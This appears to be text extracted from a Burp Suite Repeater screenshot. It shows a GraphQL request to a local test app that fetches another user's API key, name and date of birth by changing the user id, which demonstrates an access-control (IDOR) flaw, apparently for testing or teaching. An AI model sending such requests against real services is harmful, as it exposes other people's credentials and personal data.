 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/settings
8 Content-Type: application/json
9 Content-Length: 114
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; uuid=1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17
18 {
"query":"{singleUser (id: 3) {api_key\r\nname\r\nsurname\r\ndate_of_birth\r\n}}",
"variables":null
}
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 119
7 Date: Wed, 28 Dec 2022 13:01:22 GMT
8 Connection: close
9
10 {
"data":{
"singleUser":{
"api_key":"klajd;aihd9[0jdioha",
"name":"Marc",
"surname":"Zucker",
"date_of_birth":"01/09/1985"
}
}
}
? Search... 0 matches
INSPECTOR
Done 348 bytes | 24 millis